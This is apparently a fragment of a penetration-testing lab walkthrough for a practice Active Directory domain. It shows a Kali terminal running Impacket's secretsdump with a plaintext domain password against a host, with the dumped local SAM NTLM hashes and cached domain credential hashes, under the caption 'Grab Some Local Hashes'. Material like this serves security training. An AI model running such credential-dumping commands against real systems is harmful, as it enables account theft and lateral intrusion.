 ┌──(kali㉿kali)-[~]
└─$ secretsdump.py MARVEL.local/fcastle:Password1@10.0.0.25
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×5c1e9847841ca0757d8d0827d788bcf1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98b869751:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/tstark:$DCC2$10240#tstark#c88e4ceb4c20c2bd024ce0cf4bd01530
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
Grab Some Local Hashes
We can also use secretsdump!
secretsdump.py MARVEL.local/fcastle:Password1@10.0.0.25
Security